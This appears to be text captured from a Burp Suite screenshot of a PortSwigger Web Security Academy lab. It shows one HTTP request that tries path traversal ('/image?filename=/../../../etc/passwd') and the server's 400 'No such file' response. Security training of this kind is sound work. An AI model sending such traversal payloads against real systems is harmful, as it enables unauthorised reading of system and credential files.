 Request
Pretty Raw Hex
\n
1 GET /image?filename=/../../../etc/passwd HTTP/2
2 Host: 0ac500ac04a67caf81c2164000a000bc.web-security-academy.net
3 Cookie: session=6h52eatdnpLo3Img47WO07Vk0YKzXsIl
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"